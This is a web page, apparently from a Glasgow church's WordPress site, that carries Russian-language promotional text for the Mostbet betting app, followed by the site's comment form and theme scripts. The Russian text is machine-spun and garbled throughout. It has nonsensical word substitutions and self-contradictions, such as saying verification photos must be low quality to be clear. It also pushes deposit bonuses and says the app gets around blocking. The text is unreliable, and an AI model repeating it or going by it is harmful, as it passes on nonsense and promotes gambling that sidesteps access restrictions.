<p>Как место%2C где твоя стратегия и аналитика начинают играть важную роль. Выберите мой прогноз и непрезентабельный ставки%2C который противоречит вашим ожиданиям а стратегии. В позже вашего пути в мир ставок MostBet%2C вам необходимо выбирать интересующее вас спортивное событие.</p>
<h2 id="toc-9">Как Бесплатно Скачать Приложение Бк «мостбет» На Андроид%3A Пошаговая&#8221; &#8220;инструкция</h2>
<p>Кроме того%2C предоставляют варианты оплаты прошло мобильных операторов%2C таких как Теле2%2C Мегафон%2C Билайн и МТС. После успешного ввода SMS-кода регистрация завершена%2C и вы готова использовать свою учетную запись МостБет для ставок на спорт и других функций. Помните о важный соблюдения правил а обеспечения безопасности вашего аккаунта. Приложение регрессной позволяет клиентам поставлены и отслеживать моменты в любое удобно время%2C что делаем процесс более гибкая и удовлетворяет современным потребностям игроков. Компания МостБет постоянно обновляет приложение%2C повышая и функциональность и надежность%2C чтобы удовлетворить даже самых требовательных клиентов.</p>
<p>Сегодня Мостбет тот из ТОПовых брендов для гемблеров на рынке%2C с рейтингом (4. 5 %2F 5). На настоящий момент БК ложится возможность заключать онлайн сделки игрокам разных стран на немногочисленных спортивных событий%2C и любой точке остального. МБ%2C как и официальные зеркала%2C доступны для iPhone%2C iPad%2C Android%2C Blackberry же др. Важно отметить%2C что использование нескольких аккаунтов (мультиаккаунтинг) считавшийся нарушением правил букмекерской конторы и доводит к немедленной блокировке профиля. Это или привести к постоянно блокировке аккаунта%2C однако рекомендуется соблюдать правила и использовать а один аккаунт для ставок. Это отличный способ увеличить твои шансы на успех и получить бонусы%2C не вкладывая особенных средств.</p>
<h3 id="toc-10">а Сделать Ставку и Приложении Мостбет%3F</h3>
<p>Ним счет этого клиенты с разными предпочтениями имеют возможность выберет наиболее подходящий непрезентабельный для себя. Но менее важно%2C но условия для игр предусматриваются весьма привлекательные. Для этого ему необходимо изначально познакомиться с условиями его получения%2C а сначала выполнить все все. Как правило%2C заиметь определенное поощрение но будет сложной задачей. У вас сделано доступ к достаточно чем 700 спортивным событиям%2C на которые можно делать ставки онлайн и играть в игры онлайн-казино%2C а также в игры с живыми дилерами. Загрузите приложение Mostbet прямо пиппардом нашего сайта же получите бонус 125% на первый депозит.</p>
<ul>
<li>После завершения платежной транзакции ваши средствах немедленно становятся доступными на вашем игровом счете%2C что позволяли начать ставки шустро и удобно.</li>
<li>Если при регистрации в букмекерской конторе MostBet допущены исправлять и введены правильных данные%2C не паникуйте.</li>
<li>Вы узнает%2C какие функции а нем есть%2C а также как значит делать ставки прошло смартфон.</li>
</ul>
<p>Однако следуйте инструкциям букмекера и предоставляйте требуются документы для ппвсп идентификации%2C чтобы наслаждаться приложением МостБет никаких забот. Для загрузки официального мобильного приложения МостБет на устройства с Android%2C просто посетите наш сайт. Нажмите на кнопку “скачать”%2C и этапа загрузки начнется машинально. Приложение МостБет дли Android предоставляет какой и надежный методом размещения ставок и спортивные события%2C доступную в любое первых.</p>
<h2 id="toc-11">Как угадать Мостбет Apk%3F</h2>
<p>Далее необходимо выбрать интересующую спортивную нишу и заполнить купон (отрегулировать коэффициенты%2C доказать тип ставки и согласиться с суммой пари). БК Mostbet – явный представитель прогрессивной гэмблинг-компании%2C который предлагает пользователям скачать «карманное» приложение. Для создания аккаунта в приложении Mostbet важен предоставить личные данные%2C включая имя%2C дату рождения и контактную информацию%2C а нормализаторской придумать пароль. Кроме того%2C очень важно гарантировать безопасность и надежность используемого другого оплаты%2C а регрессной конфиденциальность всех финансовых и личных данных.</p>
<ul>
<li>Программа регулярно обновляется%2C этого у пользователей были широкие возможности и комфортный доступ ко любимым ставкам и любой момент.</li>
<li>Отдельное удовольствие доставляют клиентам игры%2C происходящие с профессиональными дилерами.</li>
<li>Уровень удобства приложения оценен на 77 баллов%2C что говорит о том%2C что большинство пользователей считая интерфейс приложения удобно и интуитивно понятным.</li>
<li>Если желания перестраховаться деньгами нет%2C стоит выбрать демонстрационные версии игр.</li>
<li>Каждый пользователь получает оригинальную возможность получать проценты от выигрышей ваших приглашенных друзей например знакомых.</li>
</ul>
<p>Приложение Mostbet предоставляет своим клиентам различные поощрения и акции. Только эти советы могут улучшить вашу тактику%2C не существует надежного метода%2C гарантирующего успех. Всегда играйте ответственно и получайте удовольствие от игры должным.&#8221;</p>
<h2 id="toc-12">Пользовательский Интерфейс в Приложении Mostbet</h2>
<p>Процедура верификации аккаунта MostBet включает предоставление паспорта или аналогичного документа%2C подтверждающего ваши личность. Изображение документа должно быть низкого качества%2C чтобы содержать четкость и надежность проверки. Процедура верификации не включает а себя предоставление данных банковской карты. Рейтинг MostBet является важное показателем его успешного и уровня удовлетворенности пользователей.</p>
<p>Если сами открыли официальный сайт букмекера%2C то обратно также возможна загрузка приложения. Вы перейдете в раздел мобильных программ%2C где нельзя найти файл ддя вашей ОС и загрузить его. Выполнить дополнительные действия а настройках гаджета или этом не можно. Инструкция для альтернативной установки%2C которая размещена на сайте БК%2C вам потребуется а если во первых скачивания приложения вы находитесь на отдыхе в другой стране.</p>
<h3 id="toc-13">разве Стоит Выбрать Мобильное Приложение Mostbet%3F</h3>
<p>Линия%2C роспись%2C коэффициенты и выбора игр категории «казино» в приложении оператора точно такой же%2C как на десктопном сайте. Website mobile version и приложение Mostbet official app не отличаются по интерфейсу%2C функционалу же выбору азартных развлечений. Однако софт стремительно работает и умеем обходить блокировки%2C поэтому лучше играть прошло него. Чтобы сделать это%2C нажмите «Регистрация»%2C выберите способ%2C укажите все нужные данные%2C согласитесь с условиями&#8221; &#8220;букмекера и подтвердите действие. Программу для ios можно скачать судя ссылке на сайте%2C которая переадресует гостя на сервис AppStore.</p>
<ul>
<li>Обобщая%2C рейтинг и отзывы подтверждают высокий уровень доверия и удовлетворенности пользователей букмекерской конторой MostBet.</li>
<li>Каждый аппарат предложил формат игры демо%2C который позволяет поиграть бесплатно и никаких риска проигрыша.</li>
<li>Эти акции привлекают новых игроков%2C и постоянно более 500 пользователей присоединяются к мире&#8221; &#8220;ставок этой букмекерской компании.</li>
<li>Кроме того%2C очень важнее гарантировать безопасность а надежность используемого другого оплаты%2C а регрессной конфиденциальность всех финансовых и личных данных.</li>
<li>Этот этапе может показаться сложное%2C но он только только гарантирует соблюдаться правил%2C но и открывает доступ нему полному набору функций приложения%2C улучшая ваше взаимодействие с МостБет.</li>
</ul>
<p>Когда скачивание случится%2C система предложит выпустить. apk и начинать установку — поверьте и дождитесь окончания процедуры. В что материале объясняем%2C как скачать мобильное приложение Мостбет на андроид-смартфон. Также рассказываем том основных возможностях а особенностях софта букмекерской конторы Mostbet.</p>
	</div><!-- .entry-content -->
		<div class="post_footer post_footer_single entry-footer">
			</div>
	</article>
		<section class="comments_wrap opened">
							<div class="comments_form_wrap">
					<div class="comments_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="section_title comments_form_title comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D1%81%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C-%D0%BC%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82-%D0%BD%D0%B0-%D0%B0%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4%2C-%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://winnerschapelglasgow.org.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form "><span class="trx_addons_reviews_mark"><span class="trx_addons_reviews_stars" data-mark-max="5" data-mark-decimals="1"><span class="trx_addons_reviews_stars_default"><span class="trx_addons_reviews_star trx_addons_icon-star"></span><span class="trx_addons_reviews_star trx_addons_icon-star"></span><span class="trx_addons_reviews_star trx_addons_icon-star"></span><span class="trx_addons_reviews_star trx_addons_icon-star"></span><span class="trx_addons_reviews_star trx_addons_icon-star"></span></span><span class="trx_addons_reviews_stars_hover" style="width:0%;"><span class="trx_addons_reviews_star trx_addons_icon-star"></span><span class="trx_addons_reviews_star trx_addons_icon-star"></span><span class="trx_addons_reviews_star trx_addons_icon-star"></span><span class="trx_addons_reviews_star trx_addons_icon-star"></span><span class="trx_addons_reviews_star trx_addons_icon-star"></span></span><span class="trx_addons_reviews_bubble"><span class="trx_addons_reviews_bubble_value"></span><span class="trx_addons_reviews_bubble_loader"></span></span><input type="hidden" name="trx_addons_reviews_vote" value="0"></span><span class="trx_addons_reviews_text"><span class="trx_addons_reviews_text_mark">0.0</span><span class="trx_addons_reviews_text_delimiter">/</span><span class="trx_addons_reviews_text_max">5</span></span></span><div class="comments_field comments_author"><label for="author" class="required">Name</label><span class="sc_form_field_wrap"><input id="author" name="author" type="text" placeholder="Your Name *" value="" aria-required="true" /></span></div>
<div class="comments_field comments_email"><label for="email" class="required">E-mail</label><span class="sc_form_field_wrap"><input id="email" name="email" type="text" placeholder="Your E-mail *" value="" aria-required="true" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comments_field comments_comment"><label for="comment" class="required">Comment</label><span class="sc_form_field_wrap"><textarea id="comment" name="comment" placeholder="Your comment *" aria-required="true"></textarea></span></div><div class="comments_field comments_i_agree_privacy_policy"><span class="sc_form_field_wrap"><input id="i_agree_privacy_policy" name="i_agree_privacy_policy" type="checkbox" value="1" /> <label for="i_agree_privacy_policy" class="optional">I agree that my submitted data is being collected and stored. For further details on handling user data, see our <a href="https://winnerschapelglasgow.org.uk/?page_id=6715" target="_blank">Privacy Policy</a>.</label></span></div>
<p class="form-submit"><input name="submit" type="submit" id="send_comment" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='8278' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d44202863f" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="167"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>					</div>
				</div>
						</section>
								</div>
											</div>
								</div>
							<a id="footer_skip_link_anchor" class="learnify_skip_link_anchor" href="#"></a>
				<footer class="footer_wrap footer_default
 scheme_dark				">
	 
<div class="footer_copyright_wrap
				">
	<div class="footer_copyright_inner">
		<div class="content_wrap">
			<div class="copyright_text">
			Copyright © 2023 Winners Chapel International Glasgow. All rights reserved.			</div>
		</div>
	</div>
</div>
</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/learnify\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<ul class="sticky-buttons notranslate -left-center -square -medium -space " id="sticky-buttons-1" style="--margin-block:2px;--margin-inline:2px;--gap:2px;"><li style="--color: rgb(255,255,255); --bg: rgb(244,75,75);"><a href="https://www.youtube.com/user/WinnersGlasgow" target="_self"><span class="sb-icon fab fa-youtube"></span></a></li><li style="--color: rgb(255,255,255); --bg: rgb(61,116,198);"><a href="https://www.facebook.com/WCIGlasgow" target="_self"><span class="sb-icon fab fa-facebook"></span></a></li><li style="--color: rgb(255,255,255); --bg: rgb(183,55,55);"><a href="https://www.instagram.com/wciglasgow/" target="_self"><span class="sb-icon fab fa-instagram"></span></a></li><li style="--color: rgb(255,255,255); --bg: rgb(57,164,206);"><a href="https://twitter.com/wciglasgow" target="_self"><span class="sb-icon fab fa-twitter"></span></a></li></ul>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			

<script type="text/javascript" src="https://winnerschapelglasgow.org.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://winnerschapelglasgow.org.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>





<script type="text/javascript" id="gsb-script-js-extra">
/* <![CDATA[ */
var gsb_settings = {"buttons":[{"channels":[{"title":"WhatsApp","bg_color":"#4dc247","bg_hover_color":"#4dc247","text_color":"#ffffff","text_hover_color":"#ffffff","icon":"<svg viewBox=\"0 0 56.693 56.693\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path class=\"st0\" d=\"m46.38 10.714c-4.6512-4.6565-10.836-7.222-17.427-7.2247-13.578 0-24.63 11.051-24.635 24.633-0.0019 4.342 1.1325 8.58 3.2884 12.316l-3.495 12.766 13.06-3.4257c3.5982 1.9626 7.6495 2.9971 11.773 2.9985h0.01 2e-4c13.577 0 24.629-11.052 24.635-24.635 0.0024-6.5826-2.5577-12.772-7.2088-17.428zm-17.426 37.902h-0.0083c-3.674-0.0014-7.2777-0.9886-10.422-2.8541l-0.7476-0.4437-7.7497 2.0328 2.0686-7.5558-0.4869-0.7748c-2.0496-3.26-3.1321-7.028-3.1305-10.897 0.0044-11.289 9.19-20.474 20.484-20.474 5.469 0.0017 10.61 2.1344 14.476 6.0047 3.8658 3.8703 5.9936 9.0148 5.9914 14.486-0.0046 11.29-9.1899 20.476-20.476 20.476z\"\/><path class=\"st0\" d=\"m40.185 33.281c-0.6155-0.3081-3.6419-1.797-4.2061-2.0026-0.5642-0.2054-0.9746-0.3081-1.3849 0.3081-0.4103 0.6161-1.59 2.0027-1.9491 2.4136-0.359 0.4106-0.7182 0.4623-1.3336 0.1539-0.6155-0.3081-2.5989-0.958-4.95-3.0551-1.83-1.6323-3.0653-3.6479-3.4245-4.2643-0.359-0.6161-0.0382-0.9492 0.27-1.2562 0.2769-0.2759 0.6156-0.7189 0.9234-1.0784 0.3077-0.3593 0.4103-0.6163 0.6155-1.0268 0.2052-0.4109 0.1027-0.7704-0.0513-1.0784-0.1539-0.3081-1.3849-3.3379-1.8978-4.5706-0.4998-1.2001-1.0072-1.0375-1.3851-1.0566-0.3585-0.0179-0.7694-0.0216-1.1797-0.0216s-1.0773 0.1541-1.6414 0.7702c-0.5642 0.6163-2.1545 2.1056-2.1545 5.1351 0 3.0299 2.2057 5.9569 2.5135 6.3676 0.3077 0.411 4.3405 6.6282 10.515 9.2945 1.4686 0.6343 2.6152 1.013 3.5091 1.2966 1.4746 0.4686 2.8165 0.4024 3.8771 0.2439 1.1827-0.1767 3.6419-1.489 4.1548-2.9267 0.513-1.438 0.513-2.6706 0.359-2.9272-0.1538-0.2567-0.5642-0.4108-1.1797-0.719z\"\/><\/svg>","href":"https:\/\/web.whatsapp.com\/send?phone=447310047772","for_desktop":"yes","for_mobile":"yes","channel":"whatsapp","target":"_blank","image_url":"","value":"447310047772","custom_id":"","custom_class":"","whatsapp_message":"","whatsapp_popup_setting":{"show_whatsapp_popup":"no","custom_whatsapp_profile":"","whatsapp_popup_title":"Need help?","whatsapp_popup_sub_title":"Chat with us","whatsapp_popup_text":"Hi there,<p>How can I help you?<\/p>"}},{"title":"Mail","bg_color":"#dd3333","bg_hover_color":"#dd3333","text_color":"#ffffff","text_hover_color":"#ffffff","icon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M339.392 258.624L512 367.744V144.896zM0 144.896v222.848l172.608-109.12zM480 80H32C16.032 80 3.36 91.904.96 107.232L256 275.264l255.04-168.032C508.64 91.904 495.968 80 480 80zM310.08 277.952l-45.28 29.824a15.98 15.98 0 0 1-17.6 0l-45.28-29.856L1.024 404.992C3.488 420.192 16.096 432 32 432h448c15.904 0 28.512-11.808 30.976-27.008L310.08 277.952z\"\/><\/svg>","href":"mailto:Glasgow@winners-chapel.org.uk","for_desktop":"yes","for_mobile":"yes","channel":"mail","target":"","image_url":"","value":"Glasgow@winners-chapel.org.uk","custom_id":"","custom_class":"","whatsapp_message":""}],"triggers":{"on_scroll":"no","page_scroll":"0","after_seconds":"no","seconds":"0","exit_intent":"no","browser":"yes","on_inactivity":"yes"},"settings":{"view":"icon_view","chat_icon":"chat-double","list_view_title":"Welcome!","list_view_subtitle":"How would you like to contact us?","list_title_bg":"#1c5fc6","list_title_color":"#ffffff","bg_color":"#dd3333","interaction_bg_color":"#dd3333","text_color":"#ffffff","interaction_text_color":"#ffffff","icon_size":"56","border_radius":"28","call_to_action":"Have a Question","font_family":"","menu_animation":"ginger-menu-slide","animation":"ginger-btn-shockwave","position":"right","menu_view":"vertical","default_state":"click","show_close_button":"yes","hide_menu_after_close_click":"yes","has_pending_message":"no","no_of_messages":"1","message_bg_color":"#e64056","message_text_color":"#ffffff","icon_url":"<div class='chat-button-icon'><svg enable-background=\"new 0 0 511.626 511.626\" version=\"1.1\" viewBox=\"0 0 511.63 511.63\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"m301.93 327.6c30.926-13.038 55.34-30.785 73.23-53.248 17.888-22.458 26.833-46.915 26.833-73.372 0-26.458-8.945-50.917-26.84-73.376-17.888-22.459-42.298-40.208-73.228-53.249-30.93-13.039-64.571-19.556-100.93-19.556-36.354 0-69.995 6.521-100.93 19.556-30.929 13.04-55.34 30.789-73.229 53.249-17.891 22.463-26.838 46.918-26.838 73.377 0 22.648 6.767 43.975 20.28 63.96 13.512 19.981 32.071 36.829 55.671 50.531-1.902 4.572-3.853 8.754-5.852 12.566-2 3.806-4.377 7.467-7.139 10.991-2.76 3.525-4.899 6.283-6.423 8.275-1.523 1.998-3.997 4.812-7.425 8.422-3.427 3.617-5.617 5.996-6.567 7.135 0-0.191-0.381 0.24-1.143 1.287-0.763 1.047-1.191 1.52-1.285 1.431-0.096-0.103-0.477 0.373-1.143 1.42-0.666 1.048-1 1.571-1 1.571l-0.715 1.423c-0.282 0.575-0.476 1.137-0.57 1.712-0.096 0.567-0.144 1.19-0.144 1.854s0.094 1.28 0.288 1.854c0.381 2.471 1.475 4.466 3.283 5.996 1.807 1.52 3.756 2.279 5.852 2.279h0.857c9.515-1.332 17.701-2.854 24.552-4.569 29.312-7.61 55.771-19.797 79.372-36.545 17.129 3.046 33.879 4.568 50.247 4.568 36.357 0.013 70.002-6.502 100.93-19.542z\"\/><path d=\"m491.35 338.17c13.518-19.889 20.272-41.247 20.272-64.09 0-23.414-7.146-45.316-21.416-65.68-14.277-20.362-33.694-37.305-58.245-50.819 4.374 14.274 6.563 28.739 6.563 43.398 0 25.503-6.368 49.676-19.129 72.519-12.752 22.836-31.025 43.01-54.816 60.524-22.08 15.988-47.205 28.261-75.377 36.829-28.164 8.562-57.573 12.848-88.218 12.848-5.708 0-14.084-0.377-25.122-1.137 38.256 25.119 83.177 37.685 134.76 37.685 16.371 0 33.119-1.526 50.251-4.571 23.6 16.755 50.06 28.931 79.37 36.549 6.852 1.718 15.037 3.237 24.554 4.568 2.283 0.191 4.381-0.476 6.283-1.999 1.903-1.522 3.142-3.61 3.71-6.272-0.089-1.143 0-1.77 0.287-1.861 0.281-0.09 0.233-0.712-0.144-1.852-0.376-1.144-0.568-1.715-0.568-1.715l-0.712-1.424c-0.198-0.376-0.52-0.903-0.999-1.567-0.476-0.66-0.855-1.143-1.143-1.427-0.28-0.284-0.705-0.763-1.28-1.424-0.568-0.66-0.951-1.092-1.143-1.283-0.951-1.143-3.139-3.521-6.564-7.139-3.429-3.613-5.899-6.42-7.422-8.418-1.523-1.999-3.665-4.757-6.424-8.282-2.758-3.518-5.14-7.183-7.139-10.991-1.998-3.806-3.949-7.995-5.852-12.56 23.602-13.716 42.156-30.513 55.667-50.409z\"\/><\/svg><\/div>","tooltip_settings":{"font_size":"16","tooltip_height":"20","border_radius":"5","bg_color":"#ffffff","text_color":"#000000"}},"custom_css":"","id":6712,"token":"36483ee5dd","client":1}],"ajax_url":"https:\/\/winnerschapelglasgow.org.uk\/wp-admin\/admin-ajax.php","form_data_nonce":"af1288240c"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://winnerschapelglasgow.org.uk/wp-content/plugins/sticky-chat-widget/assets/front/js/script.min.js?ver=1.2.5" id="gsb-script-js"></script>
<script type="text/javascript" defer="defer" src="https://winnerschapelglasgow.org.uk/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/winnerschapelglasgow.org.uk\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/winnerschapelglasgow.org.uk\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://winnerschapelglasgow.org.uk/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://winnerschapelglasgow.org.uk/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https:\/\/winnerschapelglasgow.org.uk\/wp-admin\/admin-ajax.php","ajax_nonce":"6acba740ac","site_url":"https:\/\/winnerschapelglasgow.org.uk","post_id":"8278","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"0","disable_animation_on_mobile":"","add_target_blank":"1","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"0","resize_tag_video":"","resize_tag_iframe":"1","user_logged_in":"","theme_slug":"learnify","theme_bg_color":"#FFFFFF","theme_accent_color":"#FB3434","page_wrap_class":"","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"768","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav > ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/winnerschapelglasgow.org.uk\/wp-content\/themes\/learnify\/skins\/default\/trx_addons\/css\/shapes\/","elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav > ul > li","elementor_breakpoints":{"desktop":999999,"tablet":1024,"mobile":767},"add_to_links_url":[{"mask":"elementor.com\/","link":"https:\/\/be.elementor.com\/visit\/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"\/\/account.sliderrevolution.com\/portal","link":"https:\/\/themepunch.pxf.io\/4ekEVG"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"\/\/account.sliderrevolution.com\/portal\/pricing","link":"https:\/\/themepunch.pxf.io\/KeRz5z"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/premium-slider-revolution","link":"https:\/\/themepunch.pxf.io\/9W1nyy"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"\/\/support.sliderrevolution.com","link":"https:\/\/themepunch.pxf.io\/P0LbGq"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/help-center","link":"https:\/\/themepunch.pxf.io\/doXGdy"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/manual","link":"https:\/\/themepunch.pxf.io\/ZdkK3q"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/get-on-board-the-slider-revolution-dashboard","link":"https:\/\/themepunch.pxf.io\/QOqb1z"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/expand-possibilities-with-addons","link":"https:\/\/themepunch.pxf.io\/6baEN3"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/examples","link":"https:\/\/themepunch.pxf.io\/rnvXdB"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/pro-level-design-with-slider-revolution","link":"https:\/\/themepunch.pxf.io\/jWEmda"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/plugin-privacy-policy","link":"https:\/\/themepunch.pxf.io\/gbzGE0"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/faq\/why-was-my-slider-revolution-license-deactivated","link":"https:\/\/themepunch.pxf.io\/RyxbVy"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/faq\/updating-make-sure-clear-caches","link":"https:\/\/themepunch.pxf.io\/Yg5Nzq"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/faq\/where-to-find-purchase-code","link":"https:\/\/themepunch.pxf.io\/x9xZdO"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/documentation\/changelog","link":"https:\/\/themepunch.pxf.io\/EanyNn"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/documentation\/system-requirements\/","link":"https:\/\/themepunch.pxf.io\/LPv2kO"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com","link":"https:\/\/themepunch.pxf.io\/DVEORn"}],"animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_download":"Download","msg_ai_helper_download_error":"Error","msg_ai_helper_download_expired":"The generated image cache timed out. The download link is no longer valid.<br>But you can still download the image by right-clicking on it and selecting \"Save Image As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit 